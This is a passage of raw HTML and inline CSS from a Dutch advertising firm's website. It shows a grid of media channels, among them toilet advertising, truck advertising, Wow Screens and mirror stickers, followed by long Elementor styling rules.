> .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 59%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-b423093{text-align:left;}.elementor-13246 .elementor-element.elementor-element-b423093 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-a252c14:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-a252c14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-a252c14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-a252c14 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-cf35072 > .elementor-container{min-height:360px;}.elementor-13246 .elementor-element.elementor-element-cf35072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-cf35072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-13246 .elementor-element.elementor-element-a60b0e8 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-63e7537 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-4595fea .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-b0852cc .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-37e2413 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-b423093 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}}@media(max-width:767px){.elementor-13246 .elementor-element.elementor-element-a60b0e8 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-63e7537 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-4595fea .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-b0852cc .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-37e2413 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}.elementor-13246 .elementor-element.elementor-element-b423093 .elementor-heading-title{font-size:var( --e-global-typography-2a97f63-font-size );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );}}</style>		<div data-elementor-type="page" data-elementor-id="13246" class="elementor elementor-13246" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf35072 elementor-section-content-middle elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cf35072" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2703f5f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dedb3f8" data-id="dedb3f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4d7008 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4d7008" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c884295" data-id="c884295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-3b7eb18 toeristen elementor-widget elementor-widget-image" data-id="3b7eb18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/mediakanalen/toiletreclame/">
							<img fetchpriority="high" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/11/7-1024x576.png" class="attachment-large size-large wp-image-28973" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/7-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/11/7-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/11/7-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/11/7-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/11/7-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-a60b0e8 elementor-widget elementor-widget-heading" data-id="a60b0e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Toiletreclame</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-857de56" data-id="857de56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-9bda2fd toeristen elementor-widget elementor-widget-image" data-id="9bda2fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/mediakanalen/toiletreclame-digitaal">
							<img width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/11/6-1024x576.png" class="attachment-large size-large wp-image-28972" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/6-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/11/6-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/11/6-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/11/6-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/11/6-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-63e7537 elementor-widget elementor-widget-heading" data-id="63e7537" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Digitale toiletreclame</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1e4d7d" data-id="d1e4d7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-2ac991b toeristen elementor-widget elementor-widget-image" data-id="2ac991b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/mediakanalen/vrachtwagenreclame/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/11/8-1024x576.png" class="attachment-large size-large wp-image-28974" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/8-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/11/8-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/11/8-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/11/8-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/11/8-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-4595fea elementor-widget elementor-widget-heading" data-id="4595fea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vrachtwagenreclame</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b21e6f4" data-id="b21e6f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-9a914e7 toeristen elementor-widget elementor-widget-image" data-id="9a914e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/mediakanalen/plusvilt/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/11/4-1024x576.png" class="attachment-large size-large wp-image-28970" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/4-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/11/4-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/11/4-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/11/4-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/11/4-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-b0852cc elementor-widget elementor-widget-heading" data-id="b0852cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Plusvilt</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9cf293c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cf293c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f04cec0" data-id="f04cec0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-94b4cb9" data-id="94b4cb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-ce475ac toeristen elementor-widget elementor-widget-image" data-id="ce475ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/mediakanalen/wow-screens">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/11/5-1024x576.png" class="attachment-large size-large wp-image-28971" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/5-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/11/5-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/11/5-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/11/5-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/11/5-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-37e2413 elementor-widget elementor-widget-heading" data-id="37e2413" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wow Screens</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0a1201" data-id="d0a1201" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-d0314ad toeristen elementor-widget elementor-widget-image" data-id="d0314ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/mediakanalen/spiegelstickers/">
							<img loading="lazy" width="800" height="450" src="https://www.altermedia.nl/wp-content/uploads/2020/11/3-1024x576.png" class="attachment-large size-large wp-image-28969" alt="" srcset="https://www.altermedia.nl/wp-content/uploads/2020/11/3-1024x576.png 1024w, https://www.altermedia.nl/wp-content/uploads/2020/11/3-300x169.png 300w, https://www.altermedia.nl/wp-content/uploads/2020/11/3-768x432.png 768w, https://www.altermedia.nl/wp-content/uploads/2020/11/3-1536x864.png 1536w, https://www.altermedia.nl/wp-content/uploads/2020/11/3-2048x1152.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#00C3DE" class="elementor-element elementor-element-b423093 elementor-widget elementor-widget-heading" data-id="b423093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Spiegelstickers</h2>				</div>
				</div>
					</div>
		</div>
				<div data-dce-background-hover-color="#F3F2F2" class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a252c14" data-id="a252c14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="jet-tabs-content-1822" class="jet-tabs__content " data-tab="2" role="tabpanel" aria-hidden="true" data-template-id="10461"><style>.elementor-10461 .elementor-element.elementor-element-1391f27c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10461 .elementor-element.elementor-element-1391f27c .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10461 .elementor-element.elementor-element-d85167b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-d85167b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-10461 .elementor-element.elementor-element-a71df73{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-10461 .elementor-element.elementor-element-9d88474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-9d88474 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-92aa6cf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-92aa6cf img{width:100%;}.elementor-10461 .elementor-element.elementor-element-92aa6cf:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-97cd7e8 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 52%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-97cd7e8{text-align:left;}.elementor-10461 .elementor-element.elementor-element-97cd7e8 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-6c165fc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-6c165fc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-1ddde5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-1ddde5f img{width:100%;}.elementor-10461 .elementor-element.elementor-element-1ddde5f:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-94d725d > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 46%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-94d725d{text-align:left;}.elementor-10461 .elementor-element.elementor-element-94d725d .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-6d0df9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-6d0df9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-cb07ea2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-cb07ea2 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-cb07ea2:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-56fc680 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 67%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-56fc680{text-align:left;}.elementor-10461 .elementor-element.elementor-element-56fc680 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-8d64265 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-8d64265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-b661ec8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-b661ec8 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-b661ec8:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-e1044a6 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 60%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-e1044a6{text-align:left;}.elementor-10461 .elementor-element.elementor-element-e1044a6 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-361b8d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-361b8d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-9136fd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-9136fd6 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-9136fd6:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-b595881 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 66%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-b595881{text-align:left;}.elementor-10461 .elementor-element.elementor-element-b595881 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-d9d879c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-141817a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-141817a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-5c39f6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-5c39f6e img{width:100%;}.elementor-10461 .elementor-element.elementor-element-5c39f6e:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-3f7d241 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 57%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-3f7d241{text-align:left;}.elementor-10461 .elementor-element.elementor-element-3f7d241 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-dce5e7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-dce5e7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-9299313 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-9299313 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-9299313:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-259b1f4 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 65%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-259b1f4{text-align:left;}.elementor-10461 .elementor-element.elementor-element-259b1f4 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-36e4e9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-36e4e9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-7fa65c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-7fa65c1 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-7fa65c1:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-1349377 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 71%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-1349377{text-align:left;}.elementor-10461 .elementor-element.elementor-element-1349377 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-8599e3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-8599e3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-fc69381 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-fc69381 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-fc69381:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-10461 .elementor-element.elementor-element-ec92e90 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 86%, #FFFFFF00 0%);}.elementor-10461 .elementor-element.elementor-element-ec92e90{text-align:left;}.elementor-10461 .elementor-element.elementor-element-ec92e90 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-706bac5 );}.elementor-10461 .elementor-element.elementor-element-ccae29a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10461 .elementor-element.elementor-element-ccae29a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-10461 .elementor-element.elementor-element-4d1bce6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10461 .elementor-element.elementor-element-4d1bce6 img{width:100%;}.elementor-10461 .elementor-element.elementor-element-4d1bce6:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 